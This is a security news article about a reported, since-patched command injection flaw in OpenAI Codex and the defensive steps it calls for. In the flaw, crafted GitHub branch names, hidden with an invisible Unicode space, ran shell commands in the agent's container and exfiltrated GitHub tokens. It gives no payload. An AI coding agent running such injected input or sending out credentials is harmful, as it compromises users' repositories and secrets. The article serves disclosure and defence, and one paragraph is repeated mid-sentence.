OpenAI Codex Vulnerability Exposes GitHub Token Risk

-20260407081318.webp&w=3840&q=75)

Hoplon InfoSec

07 Apr, 2026

Did the OpenAI Codex vulnerability really let attackers steal GitHub user access tokens?

Yes. Public reporting and the original research say attackers could abuse a command injection path tied to GitHub branch handling in Codex, execute shell commands inside the working container, and exfiltrate GitHub user access tokens.

OpenAI patched the issue after responsible disclosure, and reporting around the fix points to remediation completed by February 20, 2026.

When stories like this break, the first reaction is usually the same. People assume it is just another niche bug that matters only to security teams. This one feels different.

The OpenAI Codex vulnerability hit a nerve because it touched a part of modern software work that developers now treat as normal: connecting an AI coding agent directly to real repositories, real secrets, and real production-adjacent workflows.

That is what makes this incident bigger than a single patch note. The problem was not simply that an attacker could run a tricky payload.

It was that an AI-powered coding environment, designed to save time and reduce friction, briefly became a route to GitHub access token compromise. For teams that rely on connected tools, that is the part worth sitting with for a minute. Convenience is great right up until it quietly expands your blast radius.

What happened?

At the center of the story was a Codex command injection vulnerability tied to how Codex handled GitHub branch names during task creation.

Researchers at BeyondTrust Phantom Labs reported that malicious input placed in a branch name could be interpreted in a way that let arbitrary shell commands run inside the Codex container.

Once code execution happened, the attacker could attempt to pull out authentication material and send it to a server they controlled.

That turns a small-looking input problem into a bigger operational problem. A branch name should just be a label.

In this case, public reporting says it became a delivery mechanism. The exploit chain described by researchers centered on command execution in the environment where Codex was operating on connected repositories, which is why the story quickly moved from “interesting bug” to “serious security incident.”

The most alarming claim in the reporting was the potential theft of OpenAI Codex GitHub OAuth token data, including short-lived user access tokens.

Those tokens may not live forever, but even temporary credentials can be enough to read code, move across projects, or perform actions before defenders notice.

GitHub’s own guidance consistently stresses least privilege and tighter token scope precisely because a leaked token can act like a temporary master key in the wrong hands.

Why this bug got so much attention

A lot of security stories fade because the impact feels abstract. This one did not. The OpenAI Codex GitHub token theft angle was easy to understand even for readers who do not live in Bash every day.

Developers know what a GitHub token means. It means access. It means automation. Sometimes it means the difference between a private repository staying private and suddenly becoming someone else’s playground.

There is also a broader industry lesson here. An AI coding agent vulnerability is not only about model behavior.

It is about everything wrapped around the model: shell calls, repo integrations, secret handling, network permissions, approval flows, and the assumptions teams make when they hear the word “sandbox.”

OpenAI’s current Codex documentation emphasizes approvals, sandboxing, and network controls, including that network access is off by default in the agent security guidance. That tells you how central these guardrails are to safe operation.

The other reason this story traveled fast is that it fit a growing pattern. AI tools are no longer just suggesting code in a sidebar.

They clone repositories, open pull requests, analyze code reviews, and run inside cloud environments.

Once a tool can both think and act, even a familiar bug class like command injection starts to look more dangerous. You are not just protecting a terminal command anymore. You are protecting a workflow that may already be trusted by humans and systems around it.

-20260407081319.webp)



How the OpenAI Codex exploit reportedly worked

The simple version of how OpenAI Codex vulnerability works is this: a hostile value was introduced where Codex expected a normal branch name, that value was handled unsafely in a shell context, and the resulting command execution exposed an opportunity to steal tokens.

That is the whole movie in one sentence. The longer version is where the real lessons live.

According to public reporting, the attacker could create a specially crafted GitHub branch and set it up so Codex would interact with it during task creation or review flow.

Once the unsafe branch value reached the shell layer, arbitrary commands could run in the Codex environment.

Researchers also described the use of hidden Unicode spacing to help obscure malicious payloads from human reviewers, which made the trick harder to spot in a quick visual check.

That detail matters because it shows how social camouflage and technical exploitation can overlap in one attack chain.

This is why the phrase "branch name command injection" sounds so strange at first and so obvious a few minutes later. Branch names feel harmless because developers see them all day.

But any input that crosses a trust boundary and lands in a shell command can become dangerous if it is not validated and escaped correctly. It is the old lesson of secure coding wearing a very modern outfit.

To make that concrete, imagine giving a delivery driver your house number, and instead of reading it as an address, the system treats it like a set of instructions for opening the garage, changing the locks, and forwarding your mail.

That is obviously absurd in the real world. In software, though, that category error happens more often than teams like to admit. A string becomes a command. A label becomes execution. That is command injection.

The role of hidden Unicode

One of the stranger details in the reporting involved the use of the Ideographic Space character, U+3000.

Researchers said this could help hide malicious content from human eyes while still allowing Bash to interpret it in ways that supported the exploit.

It is the kind of detail that sounds tiny until you remember how much security review still depends on visual inspection. If a payload is hard to see, defenders lose precious time.

That detail also helps explain why the OpenAI Codex branch name exploit sparked concern beyond a single product.

Plenty of teams still trust eyeballing. A suspicious script with obvious punctuation might draw scrutiny.

A nearly invisible payload tucked into a value that looks routine is another story. When people say modern attacks are getting weird, this is the kind of weird they mean. Not louder. Quieter.

What was actually at risk

The direct risk described in the reporting was OpenAI Codex GitHub token theft. But that phrase only tells part of the story.

A stolen token can unlock repositories, code history, workflow context, and in some cases the ability to move into connected projects.

Researchers and follow-up coverage warned about possible lateral movement in enterprise environments, which is where the damage could become disproportionate to the original bug.

This is also where OpenAI Codex OAuth token compromise becomes a business problem, not just a technical one.

If a coding agent has access to a shared repository used by multiple engineers, a token leak can ripple outward fast. Private code, deployment pipelines, internal libraries, or customer-specific logic might all be in scope depending on permissions.

GitHub’s documentation repeatedly points teams toward fine-grained permissions, short-lived tokens, secret storage, and revocation readiness because the cost of one leak is rarely contained to one machine.

There is another uncomfortable truth here. Even short-lived credentials can be very useful to an attacker if they are exfiltrated in real time.

Security teams sometimes hear “temporary token” and mentally downgrade the threat. That can be a mistake.

Short life reduces exposure, but it does not erase exposure. A burglar does not need your keys forever if they only plan to empty the house tonight.

Surfaces reportedly affected

Public reporting tied the flaw to more than one Codex surface. Coverage said the issue extended beyond one interface and could affect the ChatGPT website flow for Codex, the SDK, CLI-related workflows, and IDE-connected scenarios in which repository and token access were present.

That wider reach is one reason the incident drew so much attention in the developer world. This was not framed as a quirky bug in a hidden beta corner.

OpenAI’s product documentation shows how integrated Codex is with GitHub and cloud environments, including GitHub reviews, Codex cloud tasks, and CI-oriented workflows.

That is useful context because it shows why researchers focused on token exposure and repo-linked actions. The more an agent can do for you, the more carefully its permissions need to be fenced in.

What OpenAI changed

Reporting says OpenAI patched the issue after responsible disclosure. The changes described across coverage included stronger input validation, improved shell command protections, and tighter controls around token exposure, scope, and lifetime. Another report tied the relevant fixes to February 20, 2026.

That response matters, but it is not the whole story. A patch fixes the reported flaw. It does not erase the lesson. The bigger takeaway from this OpenAI Codex security flaw is that AI development platforms now deserve the same threat modeling rigor teams already apply to CI/CD, cloud access, and identity systems. If it can read code, run commands, and authenticate to another platform, it belongs in the serious-tools category, not the novelty-tools category.

What developers and security teams should do now

The first step is boring, which usually means it is important. Rotate exposed or potentially exposed credentials. GitHub documents revocation paths and emphasizes secure storage, least privilege, and careful handling of API credentials.

If your team used Codex with sensitive repositories during the affected period and you are not fully sure what was exposed, token rotation is the kind of low-drama move that often prevents a high-drama week.

Second, review permissions. This is where how to prevent GitHub token theft in AI coding tools becomes less about theory and more about inventory.

Which repos can the agent access? Are tokens fine-grained or overly broad? Is there approval required for sensitive actions?

GitHub recommends least privilege for workflow tokens and offers approval policies for fine-grained personal access tokens in organizations and enterprises. Those controls exist for days like this.

Third, tighten runtime controls. OpenAI’s current Codex security guidance highlights approvals, sandboxing, and network access settings, with networks off by default in the high-level guidance.

For organizations, that should translate into stricter defaults, less ambient authority, and a habit of treating agent connectivity as something to be deliberately granted, not casually assumed.

Finally, log and monitor. If a coding agent can reach an external endpoint, unusual outbound traffic matters. If a repo-connected task suddenly behaves oddly, task logs matter.

If a branch name looks weird, do not laugh and move on. Weird input has paid attackers’ bills for years. In the age of agentic tooling, it may pay them faster.

Quick risk table

|

Area |

Why it mattered here |

What to do |

|

Branch input |

Unsafe handling enabled AI coding agent command injection |

Validate and escape every repo-derived input |

|

Token exposure |

User tokens could be exfiltrated from the working environment |

Rotate tokens, minimize scopes, shorten lifetimes |

|

Network egress |

Outbound requests can turn code execution into theft |

Restrict network access unless explicitly needed |

|

Shared repos |

One compromised workflow may affect multiple users |

Segment access and review repo sharing policies |

|

Human review |

Hidden Unicode can make payloads harder to spot |

Use automated validation, not visual checks alone |

The table looks simple, but the pattern is old. Treat every untrusted input as dangerous, every secret as already halfway to being leaked, and every co

The table looks simple, but the pattern is old. Treat every untrusted input as dangerous, every secret as already halfway to being leaked, and every convenient integration as something that needs rules.

Security teams have been saying versions of that for years. The difference now is that AI agents make bad assumptions travel farther, faster, and with less human friction.

What this incident really tells us

Treat every AI-connected developer workflow as part of your identity surface.

Prefer fine-grained, short-lived, tightly approved credentials whenever possible.

Keep agent network access off unless a task truly requires it.

Add monitoring for unusual repo-linked task behavior and outbound calls.

Train engineers to treat odd branch names and hidden characters as a real signal, not a curiosity.

Rehearse token revocation so a future incident feels procedural, not chaotic.

FAQ

Was there a CVE for this issue?

As of April 7, 2026, I could not verify a public CVE assignment for this specific Codex issue in the sources reviewed. Some third-party pages use CVE-like wording, but the reliable reporting I reviewed did not confirm an official CVE identifier.

Was the OpenAI Codex vulnerability patched?

Yes. Multiple reports say OpenAI patched the issue after responsible disclosure, with one report stating the fix was completed by February 20, 2026.

Why is this called an OpenAI Codex command injection issue?

Because the reported exploit path involved unsafe handling of a GitHub branch value that reached shell execution, allowing arbitrary commands to run in the Codex environment.

What should teams do first after reading about this?

Rotate credentials, review token scopes, tighten approvals, and restrict agent network access where possible. Those are the fastest practical steps supported by current GitHub and OpenAI guidance.

Final takeaway

The OpenAI Codex vulnerability will probably be remembered for the headline about GitHub tokens, but the deeper lesson is about trust boundaries. Modern coding agents sit in places that used to be reserved for carefully managed developer tooling.

They can read code, run commands, talk to external systems, and act with real credentials. That combination is productive, and it is also dangerous when basic security hygiene slips.

If there is one practical takeaway, it is this: treat AI coding platforms like privileged infrastructure, not smart autocomplete.

That mindset alone would prevent a lot of painful surprises, including the next Codex vulnerability explained headline that nobody wants to read over morning coffee.

Related Content :

Fake VS Code Alerts on GitHub Spreading Malware!

GitHub AI Bug Detection: Code Security Game-Changer

GitHub Desktop Malware Scare: Abused Trusted Links Explained

Quick Security Tips: Validate inputs, limit token access, rotate credentials, and monitor activity to stay secure.

Was this article helpful?

React to this post and see the live totals.

Share this :